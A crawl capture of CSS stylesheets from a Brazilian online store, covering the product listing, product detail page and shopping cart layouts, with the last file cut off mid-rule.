.vitrine .filters .marcas {
	padding-bottom: 15px;
}

.vitrine .category h3:before {
	content: "";
	background-image: url([data-uri]);
	position: absolute;
	width: 12px;
	height: 12px;
	right: 0;
	top: 2px;
	background-repeat: no-repeat;
	background-size: contain;
	transform: rotate(180deg);
	transition: transform 0.5s ease-in-out;
}

.vitrine .category.act h3:before {
	content: "";
	transform: rotate(0deg);
}

.vitrine .category {
	position: relative;
}

.vitrine .category ul li + li {
	margin-top: 11px;
}

.vitrine input[type="checkbox"] {
	height: auto;
	margin-right: 15px;
	appearance: none;
	width: 23px;
	height: 23px;
	border: 1px solid #858d63;
	padding: 0;
	border-radius: 0;
	background-color: #fff;
}

.vitrine .category ul li a {
	font-size: 15px;
}

.vitrine input[type="checkbox"]:checked {
	background-color: #858d63;
}

.vitrine label {
	color: #000;
	font-size: 15px;
}

.vitrine .container .descLoja .titulo {
	margin-bottom: 20px;
}

.vitrine .container .descLoja .descricao {
	line-height: 20px;
	margin-bottom: 40px;
}

.vitrine .filters .category {
	padding-bottom: 15px;
}

.vitrine .col-last .grid {
	filter: brightness(0);
	margin-right: 8px;
}

.vitrine .col-last .list {
	filter: brightness(0);
	margin-right: 35px;
}

.vitrine .col-last h1 {
	padding: 0 5px;
	font-size: 18px;
	text-transform: none;
	font-weight: 500;
}

.vitrine .col-last .Products {
	margin-top: 10px;
	display: flex;
	gap: 30px 60px;
	flex-wrap: wrap;
	width: 100%;
	padding: 0;
	justify-content: flex-start;
}

.vitrine .col-last {
	margin-bottom: 30px;
	max-width: 900px;
	width: 100%;
}

.vitrine .col-last .Products .item {
	max-width: 180px;
	width: 100%;
}

.vitrine .pagination ul li + li {
	margin-left: px;
}

.vitrine .pagination ul li a {
	width: 36px;
	height: 36px;
	text-align: center;
	background-color: #f2f2f2;
	border: 0;
	border-right: 1px solid #e6e6e6;
	border-radius: 0;
	display: block;
	color: #6f6f6f;
	font-size: 16px;
	line-height: 36px;
	transition: all ease-in-out 300ms;
	font-weight: 400;
}

.vitrine .pagination ul li a.act {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .pagination ul li.act a,
.vitrine .pagination ul li:hover a {
	color: #fff;
	background-color: var(--secundary-color);
}

.vitrine .filters-tab .buttons a,
.vitrine .filters-tab .buttons svg {
	display: block;
}

.vitrine .filters-tab .buttons .grid svg path,
.vitrine .filters-tab .buttons .list svg g,
.vitrine .filters-tab .buttons .list svg path {
	stroke: var(--secundary-color);
}

.vitrine .filters-tab .buttons .selected {
	width: 148px;
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #dedede;
	font-size: 13px;
	padding: 6px 16px;
	color: var(--primary-color);
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 600;
	filter: grayscale(1);
}

.vitrine .filters-tab .buttons .selected select option {
	color: var(--secundary-color);
	font-size: 13px;
	font-weight: 500;
}

.vitrine #carousel {
	display: none;
}

.containerFilter .btns-foot {
	margin-top: 20px;
	position: absolute;
	bottom: -14%;
	width: 100%;
	left: 0;
}

.containerFilter .btns-foot input {
	width: 100%;
	background-color: var(--secundary-color);
	color: #fff;
	border: 0;
	height: 35px;
}

.containerFilter #ctl00_ContentPlaceHolder1_dvFiltro {
	border: 1px solid gray;
	padding: 20px;
	box-sizing: border-box;
	background-color: #fff;
	max-height: 43vh;
	overflow: auto;
}

.containerFilter {
	display: none;
	width: 80%;
	position: fixed;
	z-index: 9999;
	border-radius: 3px;
	margin-left: 20px;
	top: 65px;
}

.containerFilter .closeFilters {
	position: absolute;
	top: -12px;
	right: -12px;
	color: #fff;
	background-color: var(--secundary-color);
	height: 30px;
	width: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	box-shadow: rgba(0, 0, 0, 0.35) 0 5px 15px;
}

.containerFIlter #ctl00_ContentPlaceHolder1_dvFiltro {
	max-height: 80vh;
	overflow: auto;
}

.openFilters {
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: var(--secundary-color);
	color: #fff;
	padding: 0 20px;
}

@media screen and (max-width: 768px) {
	.vitrine .col-last .Products .item {
		max-width: 44%;
		width: 100%;
	}

	.vitrine .flex > .col-first {
		flex-basis: initial;
		width: 100%;
		margin-bottom: 20px;
	}

	.vitrine .flex > .col-first {
		position: initial;
	}

	.vitrine .only-mobile {
		display: none;
	}

	.vitrine .col-last .grid,
	.vitrine .col-last .list {
		display: none !important;
	}

	.vitrine .filters-tab .buttons > .flex > * + * {
		margin-left: initial;
	}

	.vitrine #ctl00_ContentPlaceHolder1_div_com_Prod > div.flex-align-center {
		display: none;
	}

	.vitrine h1 {
		float: none;
		text-align: center;
		font-size: 20px;
		width: 95%;
		margin: 0 auto 23px;
	}

	div#ctl00_ContentPlaceHolder1_divVitrineDesc {
		text-align: center;
		margin: -3px auto 30px;
		font-family: raleway, sans-serif;
		line-height: 20px;
		font-weight: 300;
		width: 100%;
		float: none;
		padding: 0;
		font-size: 14px;
		padding: 0 20px;
	}
}

.vitrine .filters-tab .buttons .selected select,
select {
	width: 148px;
	height: 32px;
	border: 1px solid #000;
	font-size: 14px;
	padding: 6px 16px;
	color: #000;
	border-radius: 4px;
	appearance: none;
	background: url(../../images/select.png) no-repeat center right;
	font-weight: 300;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/produtos.css?v=20250805163822
body_size: 4247
content:
/* custom css*/
.detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: none;
}

.detalheProduto + .detalheProduto .detalheProdutoLinha:nth-child(3) {
	display: block;
}

.detalheProdutoLinha:last-child {
	/* display: none; */
}

/*fim custom css */

.produto {
	margin-top: 50px;
}

.produto .container {
	max-width: 1107px;
	padding: 0px;
}

.produto .flex .col-first {
	/*flex-basis: 360px;*/
	/* width: 100%; */
}

/*.produto .flex .col-last {
      margin-left: 50px;
  }*/

#btnFrete {
	margin-left: 15px;
	background: var(--secundary-color);
	color: #fff;
	border: 0;
	font-weight: bold;
	font-size: 16px;
	height: 40px;
}

#btnFrete:hover {
	background-color: #39402f;
}

.produto .thumbnail img {
	width: 450px;
	height: 100%;
	object-fit: cover;
	display: block;
	cursor: crosshair;
	margin: 0 auto;
}

.produto #dvImgProduto {
	display: flex;
	/* max-height: 710px; */
}

.produto .detalheProduto .detalheProdutoLinha h5 {
	margin-top: 15px;
	margin-bottom: 10px;
	font-size: 16px;
	font-weight: bold;
}

.produto .detalheProduto .detalheProdutoLinha p {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p span {
	margin-bottom: 5px;
	font-weight: 400;
	line-height: 21px;
	font-size: 15px !important;
	font-family: "Raleway" !important;
}

.produto .detalheProduto .detalheProdutoLinha p:last-child:after {
	content: "";
	border-bottom: 1px solid #c0ae8a;
	padding: 10px 0;
}

.produto #ulThumbs {
	display: flex;
	flex-direction: column;
	order: -1;
	justify-content: space-between;
	max-height: 710px;
	margin-right: 10px;
	position: relative;
}

#ulThumbs .flex-direction-nav .flex-prev {
	top: -45px !important;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-prev:before {
	transform: rotate(-90deg);
}

#ulThumbs .flex-direction-nav .flex-next {
	position: absolute !important;
	bottom: -50px;
	opacity: 1;
}

#ulThumbs .flex-direction-nav .flex-next:before,
#ulThumbs .flex-direction-nav .flex-prev:before {
	background-color: transparent;
	filter: none;
	zoom: 4;
}

#ulThumbs .flex-direction-nav a {
	top: initial;
	width: 100%;
	right: initial;
	left: initial;
	margin: initial;
	text-align: center;
	display: flex !important;
	justify-content: center;
	align-items: center;
	text-indent: -50000px;
}

#ulThumbs .flex-direction-nav a:before {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	background: url(../../images/prev.png);
	transform: rotate(90deg);
	filter: invert(75%) sepia(10%) saturate(810%) hue-rotate(2deg) brightness(93%)
		contrast(87%);
	background-color: rgb(191 191 191 / 100%);
	background-repeat: no-repeat;
	border-radius: 25px;
	background-position: center;
	background-size: 9px;
}

/* #ulThumbs .flex-direction-nav a.flex-next:before {
    transform: rotate(-90deg) !important;
  } */

#ulThumbs .flex-viewport {
}

.flexslider.vertical-carousel .slides li {
	float: none !important;
	clear: both;
	margin-bottom: 10px;
	/* width: 230px!important; */
}

.flexslider.vertical-carousel {
	margin: 0;
	border: none;
}

.produto #ulThumbs .item a img {
	height: 230px;
	width: 230px;
	object-fit: cover;
}

.produto .carousel .item > img {
	width: 90px;
	height: 75px;
	object-fit: cover;
	border-radius: 4px;
	border: 1px solid #dedede;
}

.produto .owl-carousel .owl-nav button.owl-prev {
	left: -40px;
	top: calc(50% - 30px);
}

.produto .owl-carousel .owl-nav button.owl-next {
	right: -40px;
	top: calc(50% - 30px);
}

.produto .col-last {
	position: relative;
	width: 100%;
	margin-left: 25px;
}

.produto .col-last > .flex {
	height: 100%;
	justify-content: center;
}

.produto .detail h1 {
	font-size: 21px;
	font-weight: 300;
	padding: 15px 0;
}

.produto .skuDesc {
	font-size: 18px;
	font-weight: 300;
}

.produto .marcaDesc {
	font-size: 24px;
	font-weight: bold;
	text-transform: uppercase;
}

.produto .detail .tamanho {
	display: flex;
	margin-top: 15px;
	align-items: center;
}

.produto .detail .tamanho b {
	/* display: none; */
	font-size: 13px;
	margin-right: 15px;
	font-weight: 500;
	color: #000;
}

.produto .detail .nseicep {
	display: block;
	font-size: 8px;
	text-decoration: underline;
	margin-top: 10px;
}

.produto .detail .tamanho ul li a {
	display: block;
	font-size: 16px;
	font-weight: bold;
	color: var(--secundary-color);
	border: 1px solid #bebebe;
	transition: all ease-in-out 300ms;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 8px 10px 6px;
	background-color: #000 !important;
	height: auto;
	border: none !important;
}

.produto .detail .tamanho ul li a:hover,
.produto .detail .tamanho ul li.act a {
	background-color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
	color: white;
	border-radius: 3px;
}

.produto .detail .itens_subtitle {
	font-size: 17px;
	margin-top: 0px;
	margin-bottom: 15px;
	display: block;
	font-weight: 500;
}

.produto .detail .price .flag_desconto {
	background: var(--secundary-color);
	color: white;
	margin-right: 15px;
	border-radius: 5px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 0 10px;
}

.produto .detail .entregue_por a {
	font-size: 12px;
	text-decoration: underline;
}

.produto .detail .entregue_por {
	font-size: 12px;
	line-height: 15px;
	margin-top: 10px;
}
.produto .detail .frete #painel_frete p {
	font-size: 12px;
	padding-top: 4px;
}
.produto .detail .frete #painel_frete {
	padding-top: 25px;
	font-size: 14px;
}
.produto .detail .frete #painel_frete span {
	display: block;
	font-weight: 600;
	padding-bottom: 3px;
}
.produto .detail .frete {
	margin-top: 20px;
}

.produto .detail .frete #ctl00_ContentPlaceHolder1_txtCep {
	height: 40px;
}

.produto .detail .descricao p {
	line-height: 26px;
}

.vendidoPor .flex {
	margin-top: 5px;
}

.vendidoPor .flex li {
	padding: 0px;
	margin: 0;
	border: none;
}

.vendidoPor .flex li a {
	font-size: 14px;
	color: #000 !important;
	border-bottom: 1px solid;
}

.produto .detail .avalicao {
	margin-top: 8px;
}

.produto .detail .avalicao svg {
	height: 16px;
	width: 15px;
}

.produto .detail .avalicao svg.star-full {
	fill: #fd6a21;
}

.produto .detail .avalicao svg.star-empty {
	fill: #ccc;
}

.produto .detail .descricao {
	margin-top: 16px;
}

.produto .detail .price {
	/* margin-top: 24px; */
	font-size: 33px;
	font-weight: 600;
}

.produto .detail .price .valor {
	font-size: 18px;
	font-weight: 400;
}

.produto .detail .price .flex {
	flex-direction: column;
}

.produto .detail .price .flex .sale {
	background: rgb(196, 20, 41);
	width: max-content;
	padding: 5px;
	border-radius: 5px;
	color: #fff;
	margin-bottom: 10px;
}

.produto .detail .Parcela {
	font-size: 14px;
	font-weight: lighter;
}
.produto .detail .qtd-buy {
	margin-top: 24px;
}
.produto .detail .qtd .flex .button:first-child {
	order: 2;
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	transition: all ease-in-out 300ms;
	background: url(../../images/menos.png) no-repeat center 7px;
	position: absolute;
	right: 0;
	bottom: 0;
}
.produto .detail .qtd .flex .button svg {
	display: none;
}
.produto .detail .qtd .flex .button:last-child {
	width: 24px;
	height: 18px;
	background-color: white;
	border: 0;
	border-top: 1px solid #d1d1d1;
	border-right: 1px solid #d1d1d1;
	display: flex;
	border-bottom: 1px solid #d1d1d1;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 0px;
	background: url(../../images/mais.png) no-repeat center;
	transition: all ease-in-out 300ms;
}
.produto .detail .qtd {
	position: relative;
}

.produto .detail .qtd button,
.produto .detail .qtd .button {
	width: 24px;
	height: 24px;
	background-color: white;
	border: 1px solid black;
	display: flex;
	align-items: center;
	justify-content: center;
	background-color: white;
	border-radius: 4px;
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button svg path {
	transition: all ease-in-out 300ms;
}

.produto .detail .qtd button:hover {
	background-color: black;
}

.produto .detail .qtd button:hover svg path {
	fill: white;
}

.produto .detail .qtd input {
	width: 32px;
	background-color: white;
	color: black;
	padding: 0;
	font-size: 18px;
	font-weight: 500;
	border-radius: 0;
	text-align: center;
	height: 35px;
	border: none;
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #d1d1d1;
}

.produto .detail .qtd-buy {
	margin-top: 15px;
}

.produto .detail .buy {
	/* margin-left: 24px; */
	width: 100%;
	max-width: 200px;
}

.produto #ctl00_ContentPlaceHolder1_dvFrete > div.flex {
	justify-content: space-between;
}

.valorR .de {
	display: block;
}

.valorR .de,
.valorR .de span {
	font-size: 15px;
	font-weight: 500;
	margin-bottom: 6px;
}

s {
	text-decoration: line-through;
}

.valorR .de {
}

.produto .vendidoPor {
	margin-top: 5px;
}

.produto .vendidoPor,
.produto .vendidoPor a,
.produto .vendidoPor span {
	font-size: 13px;
	font-weight: 500;
}

.produto .detail .buy span {
	text-align: center;
	display: block;
	font-size: 13px;
	font-weight: 500;
	padding: 5px 0px;
	color: #707070;
	letter-spacing: -1px;
}

.produto .detail .buy .button {
	display: block;
	width: 100%;
	background-color: #000 !important;
	color: white !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	transition: all linear 300ms;
	border-radius: 5px;
	height: 40px;
}

.produto .detail .buy .button:hover {
	background-color: #39402f;
}

.produto .detail .buy .button:after {
	content: "";
	margin-left: 5px;
	width: 15px;
	height: 18px;
	background: url(../../images/bag.png);
	filter: brightness(10) !important;
}

/* outros */

.outros {
	margin-top: 80px;
}

.outros .container {
	max-width: 920px !important;
}

.detalhe-produto .container {
	max-width: 1068px;
}

.outros .container .Products .item {
	width: 180px;
}

.outros .container h2 {
	font-size: 28px;
	font-weight: 400;
	text-transform: uppercase;
	text-align: center;
	color: #000;
}
.outros .container .Products {
	width: 100%;
	padding: 0 20px;
	margin-top: 50px;
	justify-content: center;
}
.outros .container .Products .item {
	margin: 0px 21px;
}

/*DETALHE*/

.detalhe-produto {
	margin-top: 41px;
}

.detalhe-produto .conteudo > * {
	display: none;
}

.detalhe-produto .opcoes .flex > a {
	text-align: left;
	display: block;
	font-size: 19px;
	font-weight: 600;
	padding: 0;
	margin-right: 48px;
	padding-bottom: 5px;
	min-width: 227px;
	color: rgb(0 0 0 / 30%);
}
.detalhe-produto .opcoes .flex {
	justify-content: flex-start;
}
.detalhe-produto .opcoes .flex > a.act,
.detalhe-produto .opcoes .flex > a:hover {
	border-bottom: 2px solid #939393;
	/* background: #F9F9F9; */
	color: var(--primary-color);
}

.detalhe-produto .conteudo {
	padding: 16px 0;
	/* border: 1px solid #EFEFEF; */
}

.detalhe-produto .conteudo p {
	font-size: 16px;
	line-height: 20px;
}

.detalhe-produto .conteudo p + p {
	margin-top: 5px;
}

.detalhe-produto .avaliacoes {
	margin-top: 41px;
}

.detalhe-produto .avaliacoes h2 {
	font-size: 25px;
	font-weight: bold;
	margin-bottom: 16px;
}
.detalhe-produto .avaliacoes .aval div + div {
	font-size: 13px;
}
.detalhe-produto .avaliacoes .aval h3 {
	font-size: 23px;
	font-weight: 600;
}

.detalhe-produto .avaliacoes .aval img {
	margin-left: 16px;
	filter: brightness(7);
	width: 111px;
}

.detalhe-produto .avaliacoes .aval span {
	font-size: 13px;
	font-weight: 500;
	margin-top: 8px;
	display: block;
}

.detalhe-produto .avaliacoes .avaliarDiv {
	margin-left: 30px;
}

.detalhe-produto .avaliacoes .avaliar {
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	font-weight: 600;
	border-radius: 4px;
	padding: 10px;
	transition: all ease-in-out 300ms;
	display: block;
}

.produto [data-img] {
	cursor: pointer;
}

.detalhe-produto .avaliacoes .avaliar:hover {
	background-color: var(--primary-color);
}

.imagemProduto .owl-nav {
	display: block !important;
}
.box-personalizacao .flex {
	justify-content: space-between;
}
.box-personalizacao .flex .input_label .mb-2 {
	margin-bottom: 4px;
	font-size: 14px;
}
.box-personalizacao .flex .input_label {
	width: 48%;
}
.box-personalizacao {
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}

.produto .opcoes {
	margin-top: 20px;
	padding: 15px;
	border: 1px solid #efefef;
	background: #f9f9f9;
}
.produto .flex .col-first {
}
/*.produto .detail{
      min-width: 65%;
  }*/

.produto .col-last > .flex .detail {
	display: flex;
	flex-direction: column;
	height: 100%;
	justify-content: flex-start;
}
.frete .mb-2 {
	margin-bottom: 7px;
	font-weight: 500;
	font-size: 16px;
}
.frete .mr-3 {
	/* margin-top:10px */
}

@media only screen and (max-width: 768px) {
	.produto #dvImgProduto {
		display: initial;
	}

	.produto #ulThumbs {
		flex-direction: initial;
		flex-wrap: wrap;
		padding: 10px;
	}

	.produto .col-last > .flex .detail {
		width: 100%;
	}

	.produto #ulThumbs {
		gap: 9px;
		zoom: 0.9;
	}

	.produto #ulThumbs .item a img {
		height: 70px;
		width: 70px;
	}

	.produto .detail .buy {
		width: 100%;
		margin-left: initial;
	}

	.outros .container .Products .item {
		margin: 0px 5px;
	}
	.detalhe-produto .opcoes .flex {
		justify-content: space-between;
	}
	.detalhe-produto .opcoes .flex > a {
		min-width: auto;
		margin-right: 0;
		font-size: 16px;
		width: 93px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-align: center;
	}
	.box-personalizacao .flex .input_label {
		width: 100%;
		margin-top: 15px;
	}
	.box-personalizacao .flex .input_label input {
		width: 100%;
	}
	.outros .container .Products {
		justify-content: center;
	}
	.outros .container .Products .item {
		height: auto;
	}
	.produto .flex .col-last,
	.detalhe-produto {
		margin-left: 0;
		padding: 0 20px;
	}
	.produto .flex .col-first {
		flex-basis: 100%;
	}
	.produto .thumbnail img {
		width: 100%;
	}

	.produto #ImgProdDesk {
		padding: 10px;
	}

	.produto .detail .qtd-buy {
		flex-wrap: nowrap;
		gap: 10px;
	}

	.produto .detail .qtd > div {
		width: 56px;
	}
}

/*SERVIÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¡O*/

.buttonInteresse {
	border-radius: 5px;
	background-color: var(--secundary-color);
	text-transform: uppercase;
	height: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
	max-width: 190px;
	color: #ffff;
	margin: 0 auto;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul {
	display: flex;
	flex-wrap: wrap;
	padding: 10px 0;
	border-bottom: 1px solid #d8d8d8;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.key,
#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.value {
	width: 45%;
}

#ctl00_ContentPlaceHolder1_divServicoDetalhes ul li.separator {
	width: 10%;
}

.button.btnDisabled {
	background: #dddddd !important;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}

.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}

.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
	padding: 10px 0;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

.button.btnDisabled {
	background: #dddddd !important;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton6 {
	padding: 5px;
	background-color: var(--primary-color);
	color: #fff;
	gap: 5px;
}
.modalPopup #ctl00_ContentPlaceHolder1_LinkButton5 {
	padding: 5px;
	background-color: var(--secundary-color);
	color: #fff;
	order: -1;
	margin-right: 5px;
}
.modalPopup .condicoes {
	display: flex;
	justify-content: flex-end;
}
#ctl00_ContentPlaceHolder1_divAceitarContrato input {
	height: initial;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato {
	margin-top: 35px;
}

#ctl00_ContentPlaceHolder1_divAceitarContrato a {
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a span {
	text-decoration: none !important;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima {
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_divVendidoPorAcima a {
	text-decoration: underline;
}

span.skuDesc,
#ctl00_ContentPlaceHolder1_divProdutoAddCarrinho > div.qtd,
#ctl00_ContentPlaceHolder1_dvFrete {
	display: none;
}

h3#ctl00_ContentPlaceHolder1_hSelecioneOpcoes {
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/carrinho.css?v=20250528152857
body_size: 5644
content:
.fretegratis {
	color: green;
}

.passos {
	margin: 40px 0 85px 0;
	display: inline-block;
	width: 100%;
}

.passos ul {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.passos li {
	font-size: 14px;
	color: #818a87;
	font-weight: 300;
	width: 33.33%;
	line-height: 32px;
	border-top: 1px solid #f4f4f2;
	border-bottom: 1px solid #f4f4f2;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.passos li.act:after {
	background-color: var(--secundary-color);
	box-shadow: 1px -1px var(--secundary-color) inset;
	-webkit-box-shadow: 1px -1px #fff inset;
	z-index: 5;
}

.passos li:after {
	content: "";
	position: absolute;
	right: -12px;
	top: 4px;
	padding: 12px; /* Arrow size */
	box-shadow: 1px -1px #f4f4f2 inset;
	-webkit-box-shadow: 1px -1px #f4f4f2 inset;
	border: solid #f4f4f2;
	border-width: 0 0 0rem 0rem;
	transform: rotate(225deg);
	width: 0;
	height: 0;
	background-color: #fff;
}

.passos li.act {
	color: #fff;
	background-color: var(--secundary-color);
	border-top: 1px solid #e4e4e4;
	border-bottom: 1px solid #e4e4e4;
}

#updateZoomDiv {
	z-index: 150 !important;
}

#ctl00_ContentPlaceHolder1_upProgress #updateProgressDiv {
	z-index: 200 !important;
}

.boxConfirmacao .passos li.act,
.boxConfirmacao .passos li.act:after {
	background-color: #ececec;
}

.boxPassos {
	width: 495px;
	margin: 0 auto;
	border: 0;
	padding: 40px;
	margin-bottom: 115px;
	border-radius: 2px;
	-webkit-box-shadow: 0px 3px 2px #dedede;
	box-shadow: 0px 3px 2px #dedede;
	background: #f7f8f3;
}

.passos li.p1 {
	border-left: 1px solid #f4f4f2;
}

.passos li.p1.act {
	border-left: 1px solid #e4e4e4;
}

.passos li.p3 {
	border-right: 1px solid #f4f4f2;
	width: calc(33.33% - 14px);
}

.passos li.p3.act {
	border-right: 1px solid #e4e4e4;
}

.passos li:after {
}

.passos li p {
	display: flex;
	align-items: center;
	justify-content: center;
}

.passos li.p1 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-carrinho.svg) no-repeat top center;
	width: 22px;
	height: 18px;
	display: inline-block;
}

.passos li.p2 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-pagamento.svg) no-repeat top center;
	width: 22px;
	height: 15px;
	display: inline-block;
}

.passos li.p3 p:before {
	content: "";
	margin-right: 8px;
	background: url(../imagens//passo-sucesso.svg) no-repeat top center;
	width: 15px;
	height: 15px;
	display: inline-block;
}
/*Adicionado*/ /*CARRINHO*/

.boxCarrinho .content,
.box-confirmacao .center {
	max-width: 1220px;
	margin: 0 auto;
}
.boxCarrinho .left .boxVendedor .boxDesc h3 span {
	font-weight: 600;
}

.boxCarrinho .left .boxVendedor .boxDesc h3 {
	padding: 0;
	margin-bottom: 8px;
	display: block;
}

.boxCarrinho .left .boxVendedor > h3 {
	font-size: 18px;
	width: 100%;
	color: #868473;
	font-weight: 300;
	margin-bottom: 6px;
}

.boxCarrinho .left .boxVendedor h3 {
	font-size: 18px;
	width: 100%;
	color: var(--primary-color);
	font-weight: 300;
	margin-bottom: 6px;
	display: none;
}

.boxCarrinho .left .boxCupom {
	margin-bottom: 30px;
}

.boxCarrinho .left .boxCupom b {
	font-size: 18px;
	margin-bottom: 6px;
	display: block;
	font-weight: 300;
	line-height: 22px;
	color: #868473;
}

.boxCarrinho .left .boxCupom input {
	height: 33px;
	font-size: 14px;
	color: #686868;
	width: 260px;
	background: #fff;
	border: 1px solid #dedede;
}

.boxCarrinho .left .boxCupom .btDesconto {
	padding: 0 14.12px;
	line-height: 30px;
	text-transform: uppercase;
	margin-left: 30px;
	border: 1px solid #dedede;
	border-radius: 2px;
	font-weight: 400;
	color: var(--primary-color);
	font-size: 14px;
	background-color: #fff;
}

.boxCarrinho .left .boxCupom .subtotal b {
	text-transform: uppercase;
	font-size: 18px;
	margin-bottom: 0;
}

.boxCarrinho .left .boxCupom .subtotal {
	padding-top: 14px;
	border-top: 1px solid #ccc;
	margin-top: 23px;
}

.boxCarrinho .left .boxVendedor {
	/* margin-bottom: 20px */
}

.boxCarrinho .left .boxVendedor:not(:first-of-type) thead {
	visibility: collapse;
}

.boxCarrinho .left {
	width: calc(100% - 370px);
	height: fit-content;
	border: 1px solid #e3e3e3;
}

.boxCarrinho .right {
	width: 360px;
	position: relative;
	top: -3px;
}

.boxCarrinho .right.act {
	width: 440px;
	margin-left: 10px;
}

.boxCarrinho .right .boxFreteEntrega {
	padding: 10px 10px 0;
	background-color: #f7f7f7;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
	display: inline-block;
	width: 100%;
}

.boxCarrinho .right .boxResumo {
	padding: 0 10px 35px;
	background-color: #f7f7f7;
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .radio {
	order: -1;
	margin: 20px 0;
}

#ctl00_ContentPlaceHolder1_divFreteCalcular
	> div:nth-child(2)
	> div:nth-child(2) {
	margin-bottom: 20px;
}

.boxCarrinho .right .boxResumo > h2 {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 400;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo .cupom > input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
	color: rgb(47 61 84 / 0.46);
	font-weight: 400;
	background: #fff;
	text-overflow: ellipsis;
	padding-right: 0px;
	width: 100%;
	margin-right: 5px;
}

.boxCarrinho .right .boxResumo .cupom > a {
	text-transform: uppercase;
	border: 0;
	border-radius: 2px;
	font-weight: 400;
	color: var(--soft-color);
	font-size: 14px;
	background-color: #000;
	width: 100px;
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 100px;
}

.boxCarrinho .right .boxResumo .cupom {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.boxCarrinho .right .boxFreteEntrega b {
	margin-bottom: 7px;
	display: block;
	color: var(--primary-color);
	font-weight: 500;
	font-size: 16px;
}

.boxCarrinho .right .boxResumo b {
	margin-bottom: 8px;
	display: block;
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 500;
}

.boxCarrinho .right .botoes .btn.bt_concluirCompra {
	width: 100%;
	max-width: 100%;
}

.boxCarrinho .right .boxResumo table tr td {
	padding-bottom: 5px;
	font-size: 14px;
}

.boxCarrinho .right .boxResumo table {
	width: 100%;
	font-size: 14px;
	border-collapse: collapse;
}

.boxCarrinho .right .boxResumo table tbody {
	display: flex;
	flex-wrap: wrap;
}

.boxCarrinho .right .boxResumo table tr {
	width: 100%;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.boxCarrinho .right .boxResumo table tr.total {
	border-top: 1px solid #d6d5cb;
	/* margin-top: 15px; */
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	font-weight: 400;
}

.boxCarrinho .right .boxResumo table tr td b {
	margin-bottom: 0;
	font-weight: 300;
	font-size: 13px;
}

.boxCarrinho .right .boxResumo table tr td:nth-child(2) {
	text-align: right;
	color: var(--primary-color);
}

.boxCarrinho .right .boxResumo table tr.total td {
	font-size: 16px;
	padding-top: 15px;
	font-weight: 700;
}

.boxCarrinho .right .boxResumo table tr.total td b {
	font-weight: 400;
}

.boxCarrinho .right .boxFreteEntrega p {
	color: #868473;
	font-weight: 300;
	font-size: 12px;
	margin-bottom: 8px;
}

.boxCarrinho .right .bxCampo {
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
	flex-wrap: nowrap;
}

.boxCarrinho .left .boxVendedor table thead tr th:nth-child(3) {
	display: none;
}

.boxCarrinho .right .boxFreteEntrega .flex input {
	height: 33px;
	width: 113px;
	padding-left: 10px;
	font-size: 14px;
	border: 1px solid #dedede;
	border-radius: 2px;
